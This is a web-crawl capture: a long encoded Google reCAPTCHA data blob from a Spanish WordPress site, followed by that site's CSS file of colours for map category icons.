cKDw4rDlg5gZi/DnT3CqsKfBcKwPcOzFBsWw4Uzw6zDrGdfwoTCulwWasO7TzXDqsOiOsKNR3JoS8O2w4E0w5cFw5HDow/[base64]/CvX8zw7fDmcOEdjTCm8O/w5vDgcOmwrDClEnDj8KTEMOHFMKkwpjCisOjw77Cm8KPwovCi8KzwrFiehMywqLDkWDCg3lROMKQcsOiwqrCh8O2wpQ0w5jCjsOew4E/VHZVSyoPwqQSw63ChcOhcsKqQj7Cg8KPw4TDlcOFBcKmRMOQMMOxcsKmYFbDpiDCuBzDsGXCrMOCOTDDslXDs8KBw6Qtw5bDuTB1wonDjMO/fcKjQlVOFn0iw4Jpb8KswqLDqFlrcsKswqBww6A6NlTCjHtjMX83PDjCsHdnZSHCiiLDvnRMw63DuEVQw77CucK2Q1tSw6DCpMOtw7ASw4w4w7crSMKiwrjDtzfDomXCs0xuw6vDkD7Dv8KiwoQNwrQxQMKcwq/CksOZwqgzw4kYw5DCgBTCnQASRyjDj8OMw57Cg8KrBsOIw6fDn1DDrMOYVcKvJlsKw43CjsO2MVYtcsKHcTYYw6gjwqQBwqpOf8OSKH3CnsKJw5cSecKBawZ/[base64]/[base64]/DjMONAGM4AxnCtsKcw7MrKX/[base64]/DhRDCiybCsX8PZG0qYQx3w417DcKnUsOmw61bMF/Cj8OTw5/DnwjDrMOZFQVKEm7DisK5wqE/w7oewonDlGdpC8KKOcKFLVnCsXI8wqrDg8OqwpMFwpZAZsOjwo9Bw5cKwqcAHsKPwqjCu8K/FsO0VlTCthJ0wobCoR/Dt8KIw4QWA8Ocw6vCkRc8A1vDqwpbHkrDj0dEw5zDl8O9w5RhaBcrAMOawqzDrMOmSMKLw6B6wq8AYcOTwrwrXcKxBG5rMSprwpTCt8ONwonCmMOkFzI/wrJhcsK5YQLCpWDCocOWwr4CCTYYw4V6wrBZJsOlLcOPw50JXkpBcTTCkMOUbMODI8KNS8O8w5sQw74TworCrcO8w680fDXCiMK7wogEKH/DpMOYw7XCkMO7w7M4wp5MQgnDjSDCgQDCpsOcw7rCqQk/VsK0w5LDoWM6NjbCnT4Wwpp9TMKmVllNRibDrkBvw6Zvwr/DogDDsGUowqcBc1fCtlTCtsO+wogEdWHDhMKwwpHChMOAwo0gXcOsIyrCjcOuRAg8w7hOYB1gGMOzSMKWM1/DuAwxY2vCkVNEw4hWOlTDg8OzN8OzwpTDjXPCk8Oww7XClMKKFgIewpXCmsKywoRhwq92H8K+DcOpdMOjw5F6wrXCug7Cu8O1QU7ClW/CuMKLOxnDgMOPYcOxw7TCgcOMwrAiwoNAeH3Dh8KlYwMLwpzCiBHCq1/DmggiLClNwp/CqFAwA3PDi3DDosOvXBVmw4hVHVM6WMOVRcOUYF/CpWHClcO+w6QLw5tpe2Ncw54Qw5rCsijCtWk8HMOJJH45w4V1YcODHsO2w6vDshtXwrBpw63Cm0nCnkLDksO7c3fDrD/[base64]/wp/CjABIw7vDg8Kow53CvMOaUsOeWmvCjcKxwpvCm8KZw7lEwqHCmCQsKH97woTCvsKnJjokS8K9w5FtTWrCmMOGO1nCoWJMwrgxwpVGw71BCRAzw6DDqsOiUzzDpwtqwqDCv05eUMKIw4vDnMKRw4d9w6dPTcOnDl/CvSbDrmwiNsKnwoACw6DDtTh/[base64]/wpbDp3DDqsO8w5bDtAzDvMOaQMKOwozCqcKVOsKGIyDCqDIOa8O8RHTDqMOoVMKBEMKswp/[base64]/[base64]/[base64]/esOVwq/[base64]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[base64]/DkcOawp/Dg8K4wpdUVyfCg2hpwoUAHMKcwq/CvnY5J2DCnsKeH8OrKgYBw6PCqE3CjRVbwr1gw5LCgMOVZw1vY3pRccOoTcKmbcKsw7LCi8OZw4gzwpopaGfCiMOuHy49wpzDpsKPTS8wFcKQU1fCuyxSwoYGGcO3w40gwrJCAHx3LRg/w6QRJcKyw7bDqXw8fzjDg8KrT17Co8OXw5dNHhdvBnXDgmzCq8KOw5jDicKIB8Omw4IXw63CrMK5JsO1UsOTHgdIw5dTMcOpwpoyw4PCtlbCksK9FcKtw7/[base64]/[base64]/CnsKJwr7DicOPKMOIJgM+MsO+awx2C1ocw6B+w6PDlh/Cu1rDvsORMyrDhxTCnMOmUMK8w5bCmsOdw7IAw4vCu1DCtE4aZF5Ow5TDpB/Cm8Ojw7bCvMKqa8O1w7U2Fxodw58bD2VjNTkHQMKtZBvDhcKqNSwCwrdOw6XDocODDsKlMwHDlBcLw4MhFFzCiEgDZMOcwpDDjknDhQRjRsO5LxBXw5XCkEAKw7JpRMKIwqjDnMOyOMOlwp/Cn3DDlH8DwrlqwojClcO2wr17FMOew5vDnMKpw7UQJMK3esOGKBvCnBvCrMOCw5R1TMOyEcOqw6k1BcK+w4jDjn8Gw7nDsAvCngMEOgtSwowJTMK4w7LDmGfDv8KewqTDqgkqAMOVbsK9NlTCpjLDsUBpAg/[base64]/Ck8K6WsOefMKUC3jCgzfCqsKzPEgYFSJPwoAEbhVJw77CsQ3CmQPClBLDmBkzMcOoEit4w6xjwqzDhcKew4/DnsK7dwQPw5XDtSlXw4gkbRNjfBvCrB/CknrCkcOUwpI4w53DksKHw7xYQyonVMO+w4zCnDDDsVvCvMObIMKVwo/CkVrCtMK/[base64]/[base64]/DrXTDkMOdHcOmw6JswqzCvArCpzzDnMKzegPDqMOxAsKLw4HDmHVuJ3DDvsOMbUPCu0Biw7rCocKHUnvDkcO6wqYEw6wlA8KnDMKHd3fCoFDCjTxPw7VVZ2vCgMKLw43CucODw4HCh8O/w68uwrBCwoTCvsOowofCgcO5w4INwp/CgUjCmVZyw4fDvMKuw7HDh8O3w5/DosK3BU/[base64]/DlBXCpFBeUBXCm1jDvMOmV18uw69uwrrCr2VJGiBaTcOdFTvDj8OpPcO5wo9pZcOBw6o0wqbDtMOjw6ZTw6gfw6UhU8Kiw6oKDEzDrgl/wqZhw7nCiMKcZhMXdMKWCSnDvmHCowxlFmgKwpBkwrTCiwfDuwzDrlp3w5bDqG/Dh3Biw48Qw5nCsgTDj8O+w4AxCgw5P8Kcw43ChsKUw6bDlcO6w4XDoHl/dMOkwrlTw4zDt8KsdUp8wrrDik8gbsKLw7/CuMOjEsO/wq4RBsOSAsKJS2lYwpQ/PsOuw4TDnSLCiMOsbhwjYDobw5vCui4Pw7HDqiBYAMKJwpNaYMOzw6jDsFHDi8OvwqPDnkJHC3XDsMKwPQLDjXRHej/DuMOlwqXDucOHwpXCvxvCmsKSCCXCnMKew4kSwrTDhj1xw6NcQsK9IcKlw6/CvcKMZB59w4vDh1UaaDYheMKAw6cQMMOXwrPDmk3DhTNsccOFNhjCocObwr/DhMKTwpvDjWtaIgYOBwtGAsK1w6ZAH03CicKNXsKBRz/DkAnChQDDlMO2w7zDuHTDvcK/[base64]/[base64]/CnRlWWMKDw7FsZ8ODw5hXaMO7w53DoDdhw4JkwpXCqCJbX8OQwrTDs8OUBsK7wrnDrMKGXsO3w4nCmQkXc3cDdgbCtsOvwq1HMsOnXhFewrHDqlrDi03DoENWNMKBwowHA8KXwrE3wrDCtcOvbD/[base64]/woPCp8KKwqA+a8OhPcOvwrXDqMK0LlDDu8OHwr8QwoBGw5zDrsK1bFfDl8KbLcOsw5LCtsK4wogvw6UWKSvCg8KaXnDCpEjCrwwbQFtVR8OCwrbCsQtHa07Di8O4UsOSYcOiB2YdakIvIC3Cik3DjcK5wo/[base64]/Ds2vCuwhJIhdKRC/DmsOAwqzCoG3CohE3TC9lw78SHipuwqvCjcKOwo9+w5pHw6XDvMKKwqMIw5U8wpPCkBPCjiPDmMKNw7fDpTnCsmvDn8OHw4I2wo9ew4JaBcOXwo/DgBYKV8KGw50bf8ODGsOsYsKLWSNVDcKPJMOCTVMIRFURw50uw6/DiHYlRcKFGl4rwr1vMkrCiETDsMKvwrwEwobCnsKUwpDDhUzDrmEBwrwyPMO1woYQwqTCh8OFFcORwqfCpjwBwq85NcKLw6kRR2Q1w4bCvsKFDsOtw4QZBADCnMOgdMKfwofCp8O/w5dRVcOPwo/DpsO/V8KiYV/DvcOxwqXDuTfDtQfCg8KYwo/[base64]/CuMOywpkSwqVrClrCpcO2EjDDt8KrB8OcwofDrRYKUsKgwq0fwoYyw48uwr8+KEPDvSrDiMKROMOwwp8WdsKBw7PCrMO2wrZ2wqgicmMnwoDDmcKlHhdtExXDmMK7wrwew5UPQz8lw4/CgcOGwoLDrh/DocOHwrx0JsOOfCVYNQUnw77DqDfDn8O5AcOTw5Urw7lzwrR2DXvDm2UzEzVtXU7DgDLDtMORw70WwrrDl8KTZMOTw5F3w5vCiljDnl/DnSlqZypoGsOlMUdUwpHCnHdAM8OMw6VcQEXDvWVEw4MTw7E2NiXDr2Mzw5zDjMOEwp92DsK9w7wLcTbDsitTJQRdwrnDscKEYVUJw7/DksKawprCvsOCI8Kxw4DDpsOiw59XwrfCmMO8w60owofCk8OBw7LDhQBlwrHCqjPDiMKdb07Dqz7CmCHCrGcbVsKZAwzDqhNuw5xuw5J9wozDsXs/wptSwonDmcKQw6FrwovDt8OzMiZtK8KCL8OdBMKkwojCgnLCkzvCn3BIwpPDsW7DpkhKSsKEw5TCvMK5w47CgsOWw6PCjcOhc8KNwoXDlU7DsBrDt8OYasKPB8KOdzB0wqXDgUPDoMKJNMOFWsOCDhVwH8OLH8OWJw/[base64]/[base64]/DvzPCk8Ofwp/CkcOaCCbChh8SUMKlHwLCg8OpEMOvQGHCmMOGX8KcJcK8wqfCpidcw5spwrnDqcO6w5ZRQwbDpMOdw5kEMhRcw7drDcOuHhbDk8OPV3pDwpvCpnQwKcOCPkvDlcOMw63CtR/Cq2zCiMOcw6PCrGwmUMKQPmfCk0zDvMK1w5ZqwpXDnsOfwpArOnTDjghGwrscNsOCajNTVMKzwo14aMOdwpjDusOkH1DCpsKhw6vCtDbDqMKFwpPDt8OvwoMSwp4lTm5mw4fCiCxfWMKQw6HCmcKxfMO6w7rDssKuwpVmS0p5PsKCJsOcwqEeOsOEEMO/FMO6w63DtkHDglDDmsKcwqjCssOQwrlwSMKowpPDj3cdHxHCpyE5w5wnwpJ7wp3CpnrCoMOqw67DvFAIwpLCpsO2AQDClMOLw4t/wrrCrGtAw5RpwooGw4ltw53DosOcU8O1w70Lwop8IsK1AcODRSvChF3DjsObWsKdXcK7wrtSw7VJNcOrw6omwpNJw6M1GcKtw4DCucO7UmwCw78wwqDDq8O2BsO4w7PCu8KPwp93woHDi8KJw6/DocOCDQgQwq1Iw6gfHQtCw7hKK8OTPsKVwod9wpVmwoXCscKOwpIoAcK8woTCncKaFEXDtcK+bjBRw55bKx/Ck8OrOMOOwq3DvMO5w4XDpiAYwpvCvcK/[base64]/w7tWc8Orwpt6w7bCmw56wqnDuxvDuMOWRD5Fwr1wEE5Swq/ChmXDiMOcPMKfSx0IesOXwo7CmgrCnMObRMKgwoLCgX/Dpn0jKsKSAm/CtMKuwp01wpHDhmHCjH9ew7pfWjbDkMOZLsO+w5/DiAVPQQ1aGsK7ZsKYBz3ClcODM8Klw41fWcKLwox7OsKOwpwtUVLDv8Oaw7HCscOHw5QfUBZnwobDnVgFVn/CsjwlwokowqHDo3Qnwq4uHRdBw7k8wrbDnMK/w5PDmw9mwo0+IcKOw7oGE8KiwqfChsKnacK7wqIeV1sMw7HDucOyUE7DgcKiw6Nnw6fDgVQ7wq5PZMKewq/CusO5BsKZAW/Cogt7dF/CjcKkKkHDh0zDncK/[base64]/w4zDssODeRIyckzDhWwUelrCjsKqakXDljnDtVnCuEgDw6AkXA3ClcOlacKiw5HDsMKJw7/[base64]/DisKZIEgnw6rCgsOow58aeD9AREnCqQ1jw6LCoMOZQizCjHYcNU/DsQ/Di8OYE19kFQ7Ci1t6w4JZwo7CusObw4rDm0TDpsOFBsOhw7XDiD9+w67DtW3CuHBlWVvDo1VkwrFGQ8OHw68Yw4dcwo8jw4Aww7NJE8KGw4Mew4nDpRViCCTCu8K2WMO0DcOdw5UFGcO/eiPCgwYpw7PCsiXDtlpBwrIsw4MhEh0RLybDhjjDrsOWHsOMezTDucKGw6dGLQFuw5PClMKOWSLDo0lQwqrCisKDwpXCusOsX8KRIxhbTyMEwqEswp89w4hdwrfDsmrDm2jCpVVrw4HDpWkKw7wmY1RVw5zClBDDtMOGCzBpfHvDoW/[base64]/[base64]/DqMKNEk3CtMKtchYAwoINwqscw7nDk1rCsXzDjFlMBMK8wokpLsKVwrQEDkDDisOnbzQ8AsObw6HDvAfDrDFLCn9+w6fCtsOTUcOfw65twqt6woMcw6RcVsKKw5bDmcOPLgnDiMOpwqfCoMOHPQTDrcK6wq/CpWvDi2vDpcOeahs6QMONw4hGwovDq1zDhsKfKMKsXz3Dv3HDgcKzY8OCME8Iw6cba8OqwrUABcOXLRACwr3CqsOhwrltwqgdTU7DmUgvw7/Ds8OGwrfDhsKmw7JtDgfDqcKaA15Ww47DlsK+WgFNEMKbwrPCvijCkMOcVmJbwqzCgsKJZsOsUVDDn8Obw5/[base64]/[base64]/CicKOEA4Cwoc+w6zCncKrw7nCpMKoaMK6woREYzzCmcOtVsKgPMO7dsOswoLCtCvCkMKQw5jCokp/B0MYw55JawnCgMKJUnQvOX9fw7Z7w6HCk8OwDm/Cn8KkKEPCucKFwpLCnAbCrMKYTMOYLcOpwqwSwoIVw7DDpHjCilrCssKVw6lZA2ksYcOWwonDtAzCjsKcHj/ComASwqbDo8OiwpAAw6bCisOvwqPClQrDoHo8SmLCjhV8KsKIU8OGw5U9e8K1YsOrMFEjw7XCjsO+axHCjsKxwrUiUHnDqsOgw59iwpASMMOJIcKYFBDCp3FmFcKvw4/DlTVWCcO0OsOcw54yXsOPw7oSPlYswq0WNDnCssOGw7gZehbDtFpiBhrDih4FPMOcwq7CmSYhw4HDlMKtw4QTTMKgw5vDo8OKO8ONw7rCmRnDjBFnUsKXwrctw6xYMcKJwr8eYsKIw5PCgnAQOifDs2I7Wm9Qw4bDuXvCmsKfw6vDl1ZRGMKvYzzCjnbChAzDglrDkw/DqMO/[base64]/wrFqwoXCssOVw7x5wofCsEIvJ8Ovw4YZI2UfYjhMdGppacOvw4BablnDrV3CkCYwH33DgMO8w4lqe3diwq0mRVpbHyBVw5lSw4slwpkCwrjCmwXDq0HCs07Cvj7DskdlMTEWcWXDpTFGF8KrwqLCtGLDncKVLsO0JsKBwpjDpcKZL8KBw65/w4LCqijCu8OFSz0MVm4QwpAPKh87w4sew6pPOMKnT8OpwqMcNlfClD7Dj1jDvMOjw65WZjcfwpfCr8K9F8O/[base64]/CqUzCoh5iwrPCsMKkK8OUw4kvWcKTJCEuwpsvwoJ8RMKnBMKuUMKWXnJew47CvcOxHk0Tb21KQ2t2RTXDul9SUcKASsOaw7rDkcKgf0NlesK9RCoKfcOIw77Dhn8XwodHZEnCnhJuK0/Dr8OXwprDksK1IVfDn1pRYCjCuiTCnMKdPFvDmFI/w7rCq8KCw6DDmCPDqUMmw6TCuMOZwqxmw7nCusODIsOhJMKuwpnCtMOlJm8CAm7DnMOIesK/[base64]/DkAgrA8KJcMKuw7YxwqfDhsK1Z0nDpXYiw50Cw4LCmVFUwr5gwrBHC0TDnGheJkJKw6vDm8OZNsKQME7DlMOGwph/w53CgMOFIcKHwrV4w78nNmwTwqoLFFbCgyrCuSHDrWnDqzzDrllkw6HCrgnDkcOYw5/[base64]/RsOjYlPCqcOOw7PDjMOkPcObecOpwqHCuyLDtx0zEBPDusKeCMOzwr/DohXClMKxw5BswrXCl2rChhLCocOba8KGw6k+Y8KRw4nDkMOLwpFvwoLDpDXCvFtBFx9sOiQEf8OSK1jCszDDgMO2worDucOxw50Jw6bCnhxKwpMBwqHDnsK8e0sAO8K5XMO0QMOOwrPDucOQw7zCi1/DhQs/OMOXAMKed8KHF8OXw6PDnnEqwprCpkxCwpEPw4MFwoLDn8KdwpjDqwDCtQ3DtsOqLxfDqB7CnsKdCyIjw6ZSw5HDpsOKw5dbHD/CmMOHHFVyEk8fFsOwwqkKw7lJBgtwwrh0wpDCqMOVw7vDiMKCwoxnZ8Krw6pFw4nDiMOxw7g/ZcO5XCDDuMOwwpBbBMKgw6jCmMO4QMKXw4ZcwqpTw7xvw4DCnMKYw6wlwpfDl3fDtxsVw5TDoB7CvCxACzXDp0/ClsOxw6jCqCjCmsKlw5LCjWfDssOfZMOCw7XCmsOAZjdEw5PDs8ObZBvCn30rwqrDnAQsw7MvdH3DnCBIw48BPiPDsjnDjE3CkwJmZ3NPAcOnw7YBCsOPLnHDrMKUwrnCssOQXMO8OsKBwqXDq3nDhcOoWFs6w43DmgzDvMKfP8O+FMKZw6zDh8KLM8K/[base64]/Co2jCh8KYwqIvw5xwwqcHwp7CkcKPwo7CgwV1w7FhYF/Cg8KFwpxsV1AcfWlFbmDCvsKoSCw5BSsTecObIMKIBsOsXDnCl8OOCyPDmcKJFsK9w4HDtRl5FGcdwqF6XMO5wrXCuDhnDMKBdQvDg8OWwoEAw6s3CMO1Cg7DlyjCjT4Aw4gJw7PDq8K/w6XCglQ0AFwpdcKRKcOPJcK2w7/DtWMUwoLCu8OWchMfJcOmbcO/wpnDvsOzAxnDpcKTw50/[base64]/[base64]/CnxzDg1dOfsKVw78lw5U0w5YbwqVnw7IOSX1mIlhWecKGw6fDksK/X2fCvXzCpcOGw4Nuwp3CpcKoNzHCoGN3W8OsOMOaJBjDszgDNsOuIDrCnVTDtXwAwp5oXGbDqDBMw5RqdyvDizfDicOPY0nDjRbDoDPDgcOpDAo9JmokwplBwo4ywpNiaw8Bw57CosKuw5/Dlz4VwqNgwpPDhMOCw4cqw4TDjcKLf3UawrVXdhV8woLCok9JfsOUwrvCpmhvb2LCrlRKw6nCiFpHw4nChsO0ZndUBBvDnAfDjhQ1MRlgw7JGw4YqCsONw6PCpcKNZAgbwqtNAR/Ci8KawqIBwq51woDCv1zCh8KYOE/CkBdzU8OiTybDpxcbaMKVw5xyFlRoWsOXw4oUO8OGFcOuBXZ2EV7Ch8OVVcOfYHnCsMOBARrCuC7Cmx4pw4DDnEsNbcKjwqXDjmNQEB5vw7HDl8OpOBAUYMKJI8KWwpvDvFDDtsO6aMKWw6t7wpTDtMKUw4DCpVHCnV/DpsOJw6XCrU7CmELCg8KCw7kTw6dKwrxKbjMnw5HDnsK5w5YRwr7DkcKKW8OrwpJHWsOaw6EBLH/CoiEtw5xsw6oOw5YVwoTCosO2AELCnWbDuSDCmhrDg8OUwpzCn8KPQsOKVsKdO3JBwptkw7LChj7DhcOtGcKnw5RQwpLCm19zbGfDuh/Ct3hOw7HDix0CLQzCp8KmARpkw6h3c8OaA0/CimdWdsOuwoxZwozDg8OAYBHDk8O2wolJAsKeYm7DpDQkwrJjwoZBAWMbwrrDssO9w4ggI2V5CQLCqMK9DMKLQsKmw5sxNSYjw5Yww7TCtmccw6rCvcKacMKLFMOXGMOaYF7CmDdkZ3/Cv8KZw6guQcOnw6rDhMOiXWvCk3vDkcKfFcO+woghwo/DscKAwoHCgMOMXsODw5jDomcdS8KMwqPDmcKHb1fCjWZ6BMOAdjFZworDvcOQRQLDpG0CdMO4wqRQZXBrYgnDksKnw6d+QMO+NnbCsy7DiMKIw4JewqwLwr3Du1jDiWA3wqTCrMK4w7lCEMOWDsOyOQTDtcKCemtKwooXAQk1bmzDmMKgw7B7MHF/EcKsw7TCs13Dj8Kbw45xw4xjwqnDicKCJX41RMKwORXCvxLDg8OQw7NQJ3/CsMK4cG/Dv8Kpw5kSw6VAw59aAi/CqsONM8KxA8KbfFZ3wq7DsUpbMQjDm3BANcK8Jw90w4vChsKhBmXDp8OCOcKJw6nCssOHEcOfwokjwpfDm8K/NcO0w7jCucK+ZMK9DHDCkQ/[base64]/[base64]/CpMKbw6fDqzXChsKJwqzCsSNRwqBjw40bwoBwwrMiJsOmW3fDm0bCoMO5EyDDqsKWw7zCvMKrJhdvwqPChhNBWCPCiF/Cvk0Dwqk0wrvDtcOYWi8fwqEaRcKpGRXDnXRqX8KAwoLDkQPCuMK8wp8lWArCqFxuRXTCt0Ubw47ChmJvw5XCksO1RGjCncOLw6LDumVJU2Igw49MNH3ChnAfwqLDrMKQwpTDpQXCrMOJTW/Di2HCnnFPLAhvw4gjUsO7FcKdw4/[base64]/w44DHx/DnjXCs8OHw7bDn8KkwoTCsMOkLiDDssOhwrvCtFnDosOKICvDoMOEwqPDrA/Cpgwxw4oEwpfDlsKVSz5Hc3/CiMOGw6bDhMKYVcKnTsOfF8OsXsKeF8OGCh3CuRB4PMKrwpnDmcKnwqDCh1I6M8KIwpzDsMO6QEoVwozDmcOgB1/[base64]/CgcKew451w7ATZMK8wrzDi8O/I8Ksd8OrwoLCj2hEw6wSUltowpwwwowgwrsqDAI5wqzCuAASYcOOwqViw7nDtRXCt09xbXbCnGfCqsOpw6NTwovChU/[base64]/XMKbw5AYw5oYL8OrHsK/DMKPw71sVsOuDinCrGMAAH4/[base64]/AcOGw7XCk8OJbMKUwqXDow/CmjrCkSXDjBlxScKIw70wwoVVw5gpwrdMwoXCkz/DqnJaPCVtTSvCnsOjbMOTeHPCgsKtw5BCLAcnIsKlwpsBIVItwqEABcK0wo8zFRDConnCtcKPwphPRcKdbcOMwpLCtcKZwrg5C8KjbMOue8OFw4AbWcKLHDQnGsKcIw/[base64]/DrsOPw7nClcK1PljCqhsGwpM9w4dSdcKqVVPDkE0tSsOUC8KbwrDDnsK+UzNtHMObEGkhw4/CvHsUI057SGJxMmgeecK5dMKiwohTCsKTF8KaCcOwCMOoDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://invertirenandujar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wx0IFlE67sBRQFirxHMZppKs++u7rezoFeejw4m772M\\u003d\x22,1,0,null,1,1768724951596,0,0,[6],null,[107,1,212,252],\x22RC-1o6jvBd0tSqF1A\x22,null,null,null,null,null,\x220dAFcWeA6vARus5RwcKSMv3e4Bm4u3JQGQCuMVzpdhtJAutz0Xip6qJfLC9rwBMJCezxfoXAZNas-yWcM_p6vFhPT_rOp_6PD9CQ\x22,1768807751358]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1768721344
body_size: 2422
content:
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}